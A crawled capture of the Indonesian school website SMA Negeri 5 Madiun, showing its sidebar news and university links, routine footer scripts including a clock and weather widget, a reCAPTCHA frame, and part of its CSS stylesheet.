									<a href='https://web.sman5madiun.sch.id/berita/detail/spmb--sistem-penerimaan-murid-baru-20252026'><span class='icon-text'>&#128340;</span>16:03:05, 12 Mei 2025</a>
								</span>
							</div>
						  </li><li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/kelebihan-dan-kekurangan-elearning' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/belajar.webp' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/kelebihan-dan-kekurangan-elearning'>Kelebihan dan Kekurangan E-Learning</a><a href='https://web.sman5madiun.sch.id/berita/detail/kelebihan-dan-kekurangan-elearning' class='h-comment'>0</a></h4>
								<span class='meta'>
									<a href='https://web.sman5madiun.sch.id/berita/detail/kelebihan-dan-kekurangan-elearning'><span class='icon-text'>&#128340;</span>19:31:43, 11 Mar 2021</a>
								</span>
							</div>
						  </li><li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/peringatan-hari-anak--stop-bullying' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/stop-bullying.webp' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/peringatan-hari-anak--stop-bullying'>Peringatan Hari Anak : Stop Bullying</a><a href='https://web.sman5madiun.sch.id/berita/detail/peringatan-hari-anak--stop-bullying' class='h-comment'>0</a></h4>
								<span class='meta'>
									<a href='https://web.sman5madiun.sch.id/berita/detail/peringatan-hari-anak--stop-bullying'><span class='icon-text'>&#128340;</span>16:03:36, 27 Jul 2022</a>
								</span>
							</div>
						  </li>			</li>
		</ul>
	</div>
</div>

<div class="widget">
	<h3>Link Universitas</h3>
	<ul style="padding:0px 15px 0px 15px" class="article-list">
		<li><a target='BLANK' href='https://ppi.ac.id/'>Politeknik Perkeretaapian Indonesia Madiun</a></li><li><a target='BLANK' href='https://pnm.ac.id/'>Politeknik Negeri Madiun</a></li><li><a target='BLANK' href='https://www.unesa.ac.id/'>Universitas Negeri Surabaya</a></li><li><a target='BLANK' href='http://www.ui.ac.id/'>Universitas Indonesia</a></li><li><a target='BLANK' href='http://www.ugm.ac.id/'>Universitas Gajah Mada</a></li><li><a target='BLANK' href='http://www.brawijaya.ac.id/'>Universitas Brawijaya</a></li><li><a target='BLANK' href='http://www.undip.ac.id/'>Universitas Dipenogoro</a></li><li><a target='BLANK' href='http://www.unair.ac.id/'>Universitas Airlangga</a></li><li><a target='BLANK' href='http://www.itb.ac.id/'>Institut Teknologi Bandung</a></li>	</ul>
	
</div>
 </div>

<div class="main-sidebar right desktop" style='width:230px'>
	<br>
<div class="widget widget-search">
<div class='header-search'>
	<form action="https://web.sman5madiun.sch.id/berita/index" method="post" accept-charset="utf-8">

		<input type='text' placeholder='Masukkan Pencarian + Enter.....' name='kata' class='search-input' required/>
		<input type='submit' value='Search' name='cari' class='search-button'/>
	</form>
</div></div>
<div style="clear:both"></div>
<div class="widget">
	<h3>Kepala Sekolah</h3>
	<div class="widget-articles">
		<center>
			<img style='border:3px solid #fff' width='170px' src='https://web.sman5madiun.sch.id/asset/foto_user/sriyono.jpg'>
			<p><b>Kepala Sekolah</b><br> SRIYONO, S.Pd., M.Pd <br><a style='color:red' href='https://web.sman5madiun.sch.id/halaman/detail/sambutan-kepala-sma-negeri-5-madiun'>Baca Sambutan</a>			
			</p>
		</center>
	</div>
</div>

<div class="widget">
	<h3>Artikel Terpopuler</h3>
	<div class="widget-articles">
	    <script data-ad-client="ca-pub-4520451754148823" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<ul>
			<li>
				<li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/tari-wonderland-nusantara' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/wonder.webp' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/tari-wonderland-nusantara'>TARI WONDERLAND NUSANTARA</a><a href='https://web.sman5madiun.sch.id/berita/detail/tari-wonderland-nusantara' class='h-comment'>0</a></h4>
								<span class='meta'>
									<a href='https://web.sman5madiun.sch.id/berita/detail/tari-wonderland-nusantara'><span class='icon-text'>&#128340;</span>15:37:08, 14 Sep 2023</a>
								</span>
							</div>
						  </li><li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/alhamdulillah-46-siswa-smala-diterima-di-ptn-jalur-snbp-update-april-2023' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/46.webp' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/alhamdulillah-46-siswa-smala-diterima-di-ptn-jalur-snbp-update-april-2023'>Alhamdulillah... 46 Siswa SMALA diterima di PTN Jalur SNBP (Update April 2023)</a><a href='https://web.sman5madiun.sch.id/berita/detail/alhamdulillah-46-siswa-smala-diterima-di-ptn-jalur-snbp-update-april-2023' class='h-comment'>0</a></h4>
								<span class='meta'>
									<a href='https://web.sman5madiun.sch.id/berita/detail/alhamdulillah-46-siswa-smala-diterima-di-ptn-jalur-snbp-update-april-2023'><span class='icon-text'>&#128340;</span>05:31:36, 03 Jul 2023</a>
								</span>
							</div>
						  </li><li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/spmb--sistem-penerimaan-murid-baru-20252026' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/PPDB 2025.jpg' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/spmb--sistem-penerimaan-murid-baru-20252026'>SPMB - Sistem Penerimaan Murid Baru 2025/2026</a><a href='https://web.sman5madiun.sch.id/berita/detail/spmb--sistem-penerimaan-murid-baru-20252026' class='h-comment'>0</a></h4>
								<span class='meta'>
									<a href='https://web.sman5madiun.sch.id/berita/detail/spmb--sistem-penerimaan-murid-baru-20252026'><span class='icon-text'>&#128340;</span>16:03:05, 12 Mei 2025</a>
								</span>
							</div>
						  </li><li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/kelebihan-dan-kekurangan-elearning' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/belajar.webp' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/kelebihan-dan-kekurangan-elearning'>Kelebihan dan Kekurangan E-Learning</a><a href='https://web.sman5madiun.sch.id/berita/detail/kelebihan-dan-kekurangan-elearning' class='h-comment'>0</a></h4>
								<span class='meta'>
									<a href='https://web.sman5madiun.sch.id/berita/detail/kelebihan-dan-kekurangan-elearning'><span class='icon-text'>&#128340;</span>19:31:43, 11 Mar 2021</a>
								</span>
							</div>
						  </li><li>
							<div class='article-photo'><a href='https://web.sman5madiun.sch.id/berita/detail/peringatan-hari-anak--stop-bullying' class='hover-effect'><img style='width:59px; height:42px;' src='https://web.sman5madiun.sch.id/asset/foto_berita/stop-bullying.webp' alt='' /></a></div>
							<div class='article-content'>
								<h4><a href='https://web.sman5madiun.sch.id/berita/detail/peringatan-hari-anak--stop-bullying'>Peringatan Hari Anak : Stop Bullying</a><a href='https://web.sman5madiun.sch.id/berita/detail/peringatan-hari-anak--stop-bullying' class='h-comment'>0</a></h4>
								<span class='meta'>
									<a href='https://web.sman5madiun.sch.id/berita/detail/peringatan-hari-anak--stop-bullying'><span class='icon-text'>&#128340;</span>16:03:36, 27 Jul 2022</a>
								</span>
							</div>
						  </li>			</li>
		</ul>
	</div>
</div>

<div class="widget">
	<h3>Link Universitas</h3>
	<ul style="padding:0px 15px 0px 15px" class="article-list">
		<li><a target='BLANK' href='https://ppi.ac.id/'>Politeknik Perkeretaapian Indonesia Madiun</a></li><li><a target='BLANK' href='https://pnm.ac.id/'>Politeknik Negeri Madiun</a></li><li><a target='BLANK' href='https://www.unesa.ac.id/'>Universitas Negeri Surabaya</a></li><li><a target='BLANK' href='http://www.ui.ac.id/'>Universitas Indonesia</a></li><li><a target='BLANK' href='http://www.ugm.ac.id/'>Universitas Gajah Mada</a></li><li><a target='BLANK' href='http://www.brawijaya.ac.id/'>Universitas Brawijaya</a></li><li><a target='BLANK' href='http://www.undip.ac.id/'>Universitas Dipenogoro</a></li><li><a target='BLANK' href='http://www.unair.ac.id/'>Universitas Airlangga</a></li><li><a target='BLANK' href='http://www.itb.ac.id/'>Institut Teknologi Bandung</a></li>	</ul>
	
</div>
 </div>
					<div class="clear-float"></div>
					</div>
				</div>
			</div>

			<footer>
				<div class="footer">
					
<div class='wrapper' style='padding-top:0px;'><br>
	<center>SMALA KREATIF © 2026 All Right Reserved </center>
</div>				</div>
			</footer>
		</div>
		<!-- Scripts -->
		<script type="text/javascript" src="https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/js/bootstrap.js"></script>
		<script type="text/javascript">
	        $(document).ready(function(){
	              $(window).load(function(){
	                  $('#myModal').modal('show');
	              });
	        });
	    </script>
		<script type='text/javascript'>

		$(function() { $(window).scroll(function() {
		    if($(this).scrollTop()>400) { $('#Back-to-top').fadeIn(); }else { $('#Back-to-top').fadeOut();}});
		    $('#Back-to-top').click(function() {
		        $('body,html')
		        .animate({scrollTop:0},300)
		        .animate({scrollTop:40},200)
		        .animate({scrollTop:0},130)
		        .animate({scrollTop:15},100)
		        .animate({scrollTop:0},70);
		        });
		});

		function jam(){
			var waktu = new Date();
			var jam = waktu.getHours();
			var menit = waktu.getMinutes();
			var detik = waktu.getSeconds();
			 
			if (jam < 10){ jam = "0" + jam; }
			if (menit < 10){ menit = "0" + menit; }
			if (detik < 10){ detik = "0" + detik; }
			var jam_div = document.getElementById('jam');
			jam_div.innerHTML = jam + ":" + menit + ":" + detik;
			setTimeout("jam()", 1000);
		} jam();

		</script>


	<script type="text/javascript">
      (function (jQuery) {
      $.fn.ideaboxWeather = function (settings) {
      var defaults = {
      modulid   :'Swarakalibata',
      width :'100%',
      themecolor    :'#2582bd',
      todaytext :'Hari Ini',
      radius    :true,
      location  :' Jakarta',
      daycount  :7,
      imgpath   :'img_cuaca/', 
      template  :'vertical',
      lang  :'id',
      metric    :'C', 
      days  :["Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu"],
      dayssmall :["Mg","Sn","Sl","Rb","Km","Jm","Sa"]};
      var settings = $.extend(defaults, settings);

      return this.each(function () {
      settings.modulid = "#" + $(this).attr("id");
      $(settings.modulid).css({"width":settings.width,"background":settings.themecolor});

      if (settings.radius)
      $(settings.modulid).addClass("ow-border");

      getWeather();
      resizeEvent();

      $(window).on("resize",function(){
      resizeEvent();});

      function resizeEvent(){
      var mW=$(settings.modulid).width();

      if (mW<200){
      $(settings.modulid).addClass("ow-small");}
      else{
      $(settings.modulid).removeClass("ow-small");}}

      function getWeather(){$.get("http://api.openweathermap.org/data/2.5/forecast/daily?q="+settings.location+"&mode=xml&units=metric&cnt="+settings.daycount+"&lang="+settings.lang+"&appid=b318ee3082fcae85097e680e36b9c749", function(data) {
      var $XML = $(data);
      var sstr = "";
      var location = $XML.find("name").text();
      $XML.find("time").each(function(index,element) {
      var $this = $(this);
      var d = new Date($(this).attr("day"));
      var n = d.getDay();
      var metrics = "";
      if (settings.metric=="F"){
      metrics = Math.round($this.find("temperature").attr("day") * 1.8 + 32)+"째F";}
      else{
      metrics = Math.round($this.find("temperature").attr("day"))+"째C";}

      if (index==0){
      if (settings.template=="vertical"){
      sstr=sstr+'<div class="ow-today">'+
      '<span><img src="https://web.sman5madiun.sch.id/asset/'+settings.imgpath+$this.find("symbol").attr("var")+'.png"/></span>'+
      '<h2>'+metrics+'<span>'+ucFirst($this.find("symbol").attr("name"))+'</span><b>'+location+' - '+settings.todaytext+'</b></h2>'+
      '</div>';}
      else{
      sstr=sstr+'<div class="ow-today">'+
      '<span><img src="https://web.sman5madiun.sch.id/asset/'+settings.imgpath+$this.find("symbol").attr("var")+'.png"/></span>'+
      '<h2>'+metrics+'<span>'+ucFirst($this.find("symbol").attr("name"))+'</span><b>'+location+' - '+settings.todaytext+'</b></h2>'+
      '</div>';}}
      else{
      if (settings.template=="vertical"){
      sstr=sstr+'<div class="ow-days">'+
      '<span>'+settings.days[n]+'</span>'+
      '<p><img src="https://web.sman5madiun.sch.id/asset/'+settings.imgpath+$this.find("symbol").attr("var")+'.png" title="'+ucFirst($this.find("symbol").attr("name"))+'"> <b>'+metrics+'</b></p>'+
      '</div>';}
      else{
      sstr=sstr+'<div class="ow-dayssmall" style="width:'+100/(settings.daycount-1)+'%">'+
      '<span title='+settings.days[n]+'>'+settings.dayssmall[n]+'</span>'+
      '<p><img src="https://web.sman5madiun.sch.id/asset/'+settings.imgpath+$this.find("symbol").attr("var")+'.png" title="'+ucFirst($this.find("symbol").attr("name"))+'"></p>'+
      '<b>'+metrics+'</b>'+
      '</div>';}}});

      $(settings.modulid).html(sstr); 
      });}

      function ucFirst(string) {
      return string.substring(0, 1).toUpperCase() + string.substring(1).toLowerCase();}});
      };
      })(jQuery);

      $(document).ready(function(){
      $('#example1').ideaboxWeather({
      location      :' Jakarta, ID'});});
    </script>
  
		<script>
    <div class="protect_contents-overlay"></div>
	<div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q2rNNxz46fNmOZh3HQATtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768784490537');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://web.sman5madiun.sch.id/template/phpmu-sekolah/background/blue/main-stylesheet.css
body_size: 8438
content:
@charset UTF-8;
@import url(http://fonts.googleapis.com/css?family=Titillium+Web:400,600,700);
@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600,700);


/* Style Index * /

#0 Reset
#1 Layout Structure
#2 Main header
#3 Main menu
#4 Content styling
#5 Comments
#6 Photo gallery
#7 Sidebar styling
#8 Footer


/* #0 Reset */

@font-face {
    font-family: 'entypo';
    src: url('../fonticons/entypo.svg#entypo') format('svg');
    src: url('../fonticons/entypod41d.eot?#iefix') format('embedded-opentype'),
         url('../fonticons/entypo.svg#entypo') format('svg'),
         url('../fonticons/entypo.woff') format('woff'),
         url('../fonticons/entypo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

body {
	font-size: 13px;
	font-family: Arial, sans-serif;
	margin: 0;
	padding: 0;
	color: #363635;
	/* background: url(../bg.jpg) white top center no-repeat fixed; */
	line-height: 140%;
	background-color: #e3e3e3;
    background-image: url(../patterns/flower-swirl10.png);
    background-position: top center;
    background-repeat: repeat;
    background-attachment: fixed;
}

#fbbanner{
	position:fixed;
	bottom:0;
	z-index:3000;
	background:#eee; 
	width:1000px
}

/* #1 Layout Structure */

a {
	color: #000;
	text-decoration: none;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

h1 {
	font-size: 29px;
	font-weight: 600;
}

h2 {
	font-size: 20px;
}

h3 {
	font-size: 17px;
}

h4 {
	font-size: 14px;
}

h5 {
	font-size: 12px;
}

h6 {
	font-size: 11px;
}

h1, h2, h3,
h4, h5, h6 {
	font-family: 'Source Sans Pro', sans-serif;
	margin-bottom: 15px;
}

h1 a, h2 a, h3 a,
h4 a, h5 a, h6 a {
	color: #000;
}

.widget h1, .widget h2, .widget h3,
.widget h4, .widget h5, .widget h6 {
	font-weight: normal;
}

hr {
	height: 1px;
	display: block;
	border: 0px;
	border-bottom: 1px dotted #c0bfbf;
	margin-top: 10px;
	margin-bottom: 10px;
}

.ideaboxWeather{
	background-color: #004181 !important;
}

a:hover {
	color:#004181;
	text-decoration: none;
}

a:focus {
	outline: 0;
}

.clear-float {
	clear:both;
}

.icon-text {
	display: inline-block!important;
	font-weight: normal!important;
	font-family: 'Entypo', sans-serif!important;
}

.h-comment {
	display: inline-block;
	padding-left: 8px;
	position: relative;
	vertical-align: baseline;
	font-size: 90%;
	font-weight: bold;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
	filter: alpha(opacity=60);
	opacity: 0.6;
}

.h-comment:before {
	display: inline-block;
	content: '\E718';
	font-family: 'Entypo';
	font-size: 83%;
	padding-right: 4px;
	margin-bottom: -5px;
	position: relative;
}

.meta-date {
	display: inline-block;
	padding-left: 8px;
	position: relative;
	vertical-align: baseline;
	font-size: 85%;
	font-weight: bold;
	color: #979797;
}

.meta-date:before {
	display: inline-block;
	content: '\1F554';
	font-family: 'Entypo';
	font-size: 90%;
	padding-right: 4px;
	margin-bottom: -4px;
	position: relative;
}

.wrapper {
	width: 1000px;
	margin: 0px auto;
	position: relative;
}

.boxed:not(.active) {
	background: transparent!important;
	min-width: 1220px;
}

.active.boxed {
	width: 1040px;
	margin: 0px auto;
	background: #f0efef;
	box-shadow: 0 0px 10px rgba(0,0,0,0.2);
	padding: 0px;
	min-height: 100%;
	min-width: 1040px;
}

.left {
	float: left;
}

.right {
	float: right;
}


/* #2 Main header */

.header {
	background-color: #004181;
	color: #fff;
	box-shadow: inset 0px -140px 200px -50px rgba(0,0,0,0.15);
}

.header a {
	color: #fff;
}

.header .header-menu a:hover {
	text-decoration: underline;
}

.header > .wrapper {
	padding: 0px 0px;
	background: transparent!important;
	position: relative;
	margin: 0px;
    width: 100%;
}

.header .wrapper {
	background: inherit;
}

.header .header-logo {
	float: left;
	display: inline;
	margin-left: 0px;
}

.header .header-logo h1 {
	display: block;
	font-size: 48px;
	text-transform: uppercase;
	font-weight: bold;
	line-height: 50px;
}

.widget-search .header-search {
	float: left;
	display: inline;
	margin-right: 12px;
	text-align: right;
	margin-top: 10px;
}

.header .wrapper:after {
	display: block;
	content: '';
	clear: both;
}

.header .header-menu {
	display: inline;
	float: left;
	margin-left: 20px;
	width: 35%;
}

.header .header-menu ul {
	display: block;
	margin-bottom: 7px;
	margin-top: -3px;
}

.header .header-menu ul:after {
	display: block;
	content: '';
	clear: both;
}

.header .header-menu p {
	line-height: 130%;
	font-size: 12px;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	opacity: 0.8;
}

.header .header-menu ul li {
	font-size: 13px;
	display: block;
	float: left;
	padding-right: 16px;
	position: relative;
}

.header .header-menu ul li:last-child:after {
	display: none;
}

.header .header-menu ul li:after {
	display: block;
	content: '';
	height: 15px;
	width: 1px;
	background: #fff;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
	position: absolute;
	right: 7px;
	top: 2px;
}

.header .header-menu ul li a {
	font-weight: bold;
}

.header .header-menu ul li a:hover {
	color: #fff;
}

.header .header-addons .header-weather {
	display: block;
	margin-bottom: 10px;
	margin-top: -4px;
	line-height: 100%;
	vertical-align: baseline;
}

.header .header-addons .header-weather .report {
	display: inline-block;
	font-size: 26px;
	font-weight: bold;
	vertical-align: baseline;
	line-height: 100%;
}

.header .header-addons .header-weather .city small {
	display: block;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	opacity: 0.7;
}

.header .header-addons .header-weather .city {
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	vertical-align: baseline;
	line-height: 100%;
	text-align: left;
}

.header .header-addons .header-weather img {
	display: inline-block;
	vertical-align: baseline;
	margin: 0px 3px -2px 3px;
}

.header .header-addons .header-search {
	display: block;
	text-align: right;
	position: relative;
}

.header .header-addons .header-search .date {
	padding:7px;
	display:inline-block;
}

.search-input {
	display: inline-block;
	padding: 8px 36px 8px 12px;
	border-radius: 2px;
	border: 0px;
	z-index: 1;
	position: relative;
	-webkit-box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.2);
	box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.2);
	width: 100%;
}



#searchsubmit,
.search-button {
	display: block;
	position: absolute;
	z-index: 2;
	top: 0px;
	right: 0px;
	border: 0px;
	background: url(../images/icon-search.png) no-repeat center;
	cursor: pointer;
	height: 100%;
	overflow: hidden;
	color: transparent;
	font-size: 0;
	width: 34px;
}

#searchsubmit {
	height: 30px;
	top: auto;
	bottom: 0px;
}

.widget {
	position: relative;
}

.widget label.screen-reader-text {
	display: none;
}

.widget input.search {
	width: 100%;
}


/* #3 Main menu */

.main-menu {
	display: block;
	background: inherit;
	border-top: 1px solid rgba(0,0,0,0.15);
}

.main-menu .the-menu {
	display: block;
	font-size: 0;
	background: inherit;
}

.main-menu .the-menu:after {
	display: block;
	content: '';
	clear: both;
}

.main-menu .the-menu li {
	display: block;
	background: inherit;
	font-size: 12px;
	float: left;
}

.main-menu .the-menu.transition-active > li {
	perspective:600px;
	-moz-perspective:600px;
	-o-perspective:600px;
	-webkit-perspective:600px;
	perspective-origin:100% 100%;
	-moz-perspective-origin:100% 100%;
	-o-perspective-origin:100% 100%;
	-webkit-perspective-origin:100% 100%;
	position: relative;
	z-index: 10;
}

.main-menu .the-menu.transition-active > li > ul {
	display: block;
	transform:rotateX(-90deg);
	-moz-transform:rotateX(-90deg);
	-o-transform:rotateX(-90deg);
	-webkit-transform:rotateX(-90deg);
	transform-origin:0 0 0;
	-moz-transform-origin:0 0 0;
	-o-transform-origin:0 0 0;
	-webkit-transform-origin:0 0 0;
	-webkit-transition: all 400ms cubic-bezier(0.175, 0.885, 0.320, 1); /* older webkit */
	-webkit-transition: all 400ms cubic-bezier(0.175, 0.885, 0.320, 1.275); 
	-moz-transition: all 400ms cubic-bezier(0.175, 0.885, 0.320, 1.275); 
	-ms-transition: all 400ms cubic-bezier(0.175, 0.885, 0.320, 1.275); 
	-o-transition: all 400ms cubic-bezier(0.175, 0.885, 0.320, 1.275); 
	transition: all 400ms cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */
}

.main-menu .the-menu.transition-active > li:hover > ul {
	transform:rotateX(0);
	-moz-transform:rotateX(0);
	-o-transform:rotateX(0);
	-webkit-transform:rotateX(0);
	transition-delay:.2s;
	-moz-transition-delay:.2s;
	-o-transition-delay:.2s;
	-webkit-transition-delay:.2s;
}

.main-menu .the-menu li:hover a {
	background: rgba(0,0,0,0.15);
	position: relative;
	color: #fff;
}

.main-menu .the-menu li a {
	display: block;
	padding: 10px 19px;
	font-weight: 700;
	text-transform: uppercase;
	font-family: 'Titillium Web', sans-serif;
}

.main-menu .the-menu > li > a {
	position: relative;
	z-index: 200;
	background: inherit;
}

.main-menu .the-menu li a span {
	padding-right: 12px;
	position: relative;
}

.main-menu .the-menu li a span:after {
	font-family: 'Entypo';
	content: '\25BE';
	font-weight: normal;
	position: absolute;
	right: 0px;
	top: 1px;
}

.main-menu .the-menu li:hover > ul {
	display: block;
}

.main-menu .the-menu li ul {
	display: none;
	position: absolute;
	z-index: 100;
	background: inherit;
	width: 240px;
}

.main-menu .the-menu li ul li {
	display: block;
	position: relative;
	font-size: 12px;
	float: none;
	border-bottom: 1px dotted #383838;
}

.main-menu .the-menu li ul li:hover > a {
	background: rgba(0,0,0,0.2);
	border-bottom: 1px dotted #5e5e5e;
}

.main-menu .the-menu li ul li a span {
	display: block;
}

.main-menu .the-menu li ul li a span:after {
	content: '\25B8';
	top: 0px;
}

.main-menu .the-menu li ul ul {
	left: 240px;
	top: 0px;
	display: none;
}

.img-content{
	width:160px; height:97px;
}

.secondary-menu {
	display: block;
	background: #fff;
	border-bottom: 1px solid rgba(0,0,0,0.15);
}

.secondary-menu ul {
	display: block;
	font-size: 0;
}

.secondary-menu ul:after {
	display: block;
	content: '';
	clear: both;
}

.secondary-menu ul li {
	display: block;
	background: inherit;
	font-size: 12px;
	float: left;
}

.secondary-menu ul li:hover a {
	background: rgba(0,0,0,0.06);
}

.secondary-menu ul li a {
	display: block;
	padding: 9px 11px;
	color: #3d3d3d;
	font-weight: 700;
	text-transform: uppercase;
	font-family: 'Titillium Web', sans-serif;
}


/* #4 Content styling */

.content {
	display: block;
	padding: 20px 20px 35px 20px;
	background: #f0efef;
	min-height: 630px;
}

.ad-banner {
	display: block;
	margin-bottom: 20px;
	text-align: center;
	position: relative;
}

.ad-link {
	display: block;
	font-size: 10px;
	font-weight: bold;
	color: #cacaca;
	text-align: center;
}

.ad-link.top {
	transform: rotate(-90deg);
	-ms-transform: rotate(-90deg); /* IE 9 */
	-webkit-transform: rotate(-90deg); /* Safari and Chrome */
	position: absolute;
	top: 35px;
	left: 175px;
}

.ad-link span {
	display: inline-block;
	padding: 0px 4px;
	margin-top: 2px;
}

.ad-banner .ad-link:hover {
	color: #232323;
}

.breaking-news {
	display: block;
	margin-bottom: 20px;
	background: #fff;
	box-shadow: 0px 3px 0px 0px rgba(0,0,0,0.04);
	position: relative;
	overflow: hidden;
}

.breaking-news:after {
	display: block;
	content: '';
	position: absolute;
	width: 20px;
	background: inherit;
	height: 100%;
	top: 0px;
	right: 0px;
	z-index: 10;
	box-shadow: -10px 0px 20px #fff;
}

.breaking-news .the-title {
	display: block;
	position: relative;
	float: left;
	background: #004181;
	color: #fff;
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', sans-serif;
	padding: 7px 13px;
	z-index: 6;
}

.breaking-news ul {
	position: absolute;
	z-index: 5;
}

.breaking-news ul:after {
	display: block;
	content: '';
	clear: both;
}

.breaking-news .slide_container {
	height: 32px!important;
}

.breaking-news ul li {
	display: block;
	float: left;
	font-weight: 400;
	font-size: 14px;
	font-family: 'Source Sans Pro', sans-serif;
	margin: 6px 0px 0px 0px;
	position: relative;
}

.breaking-news ul li:after {
	display: block;
	position: absolute;
	content: '\25CF';
	font-family: 'Entypo';
	font-size: 8px;
	top: 0px;
	right: -4px;
	color: #c9c9c9;
}

.breaking-news ul li:last-child:after {
	display: none;
}

.breaking-news ul li a {
	display: block;
	padding-left: 13px;
	padding-right: 10px;
}

.main-content {
	display: block;
}

.main-content .main-page {
	display: block;
}

.list-title {
	display: block;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 2px solid #004181;
	color: #004181;
	font-family: 'Titillium Web', sans-serif;
	font-weight: 600;
}

.article-list {
	margin-left: 0px;
	margin-bottom: 10px;
}

.article-list li {
	list-style: decimal;
	margin-left: 16px;
	margin-bottom: 6px;
	border-bottom: 1px dotted #c0bfbf;
	padding-bottom: 6px;
}

.more {
	font-size: 12px;
	color: #6b6b6b;
	text-align: center;
	display: block;
	border: 1px solid #dbdbdb;
	border-radius: 2px;
	-moz-border-radius: 2px;
	padding: 4px 0px;
	font-weight: bold;
	background: #f9f9f9;
	box-shadow: inset 0px -20px 20px -20px rgba(0,0,0,0.1);
}

.more:hover {
	background: #fff;
	color: #232323;
}

.more:active {
	box-shadow: none;
}

.banner {
	display: block;
	text-align: center;
	padding: 10px 0px;
}

.banner:first-child {
	padding-top: 0px;
}

.double-block .widget .social-bar a {
	width: 22.6%!important;
}

.wide-banner img,
.banner img {
	max-width: 100%;
	height: auto;
}

.article-block {
	display: block;
}

.article-block li {
	display: block;
	border-bottom: 1px dotted #c0bfbf;
	padding-bottom: 10px;
	margin-bottom: 10px;
}

.article-block li:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
}

.article-block .article-photo {
	display: block;
	float: left;
	margin-top: 3px;
}

.article-block .article-content {
	display: block;
	margin-left: 70px;
}

.article-block .article-content:after {
	display: block;
	content: '';
	clear: both;
}

.article-block-big .article-content h4,
.article-block .article-content h4 {
	font-weight: normal;
}

.article-block-big .meta,
.article-block .meta {
	display: block;
	font-size: 12px;
}

.article-block-big .meta a,
.article-block .meta a {
	color: #8b8b8b;
}

.meta .icon-text {
	display: inline-block;
	padding-right: 5px;
}

.block-title {
	display: block;
	margin-bottom: 10px;
	background: #e3e3e3;
	color: #000;
	padding: 7px 13px;
	border-left: 5px solid #004181;
}

.block-title h2 {
	text-transform: uppercase;
	font-size: 16px;
	color: #000;
	font-family: 'Source Sans Pro', sans-serif;
	margin-bottom: 0px;
}

.block-title a {
	color: #000;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	opacity: 0.8;
	font-size: 12px;
}

.block-title a:hover {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}

.article-block-big {
	display: block;
	width: 110%;
	font-size: 0;
}

.article-block-big li {
	font-size: 13px;
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 15px;
	width: 189px;
	/*box-shadow: 0px 1px 1px 0px rgba(0,0,0,0.2);*/
}

.article-block-big li .article-photo img,
.article-block-big li .article-photo {
	display: block;
	/*width: 200px;*/
	height: auto;
}

.article-block-big li .article-content {
	/*background: #f9f9f9;
	padding: 10px 12px;
	margin-top: -1px;*/
	padding-top: 5px;
}

.article-block-big .article-content h4 {
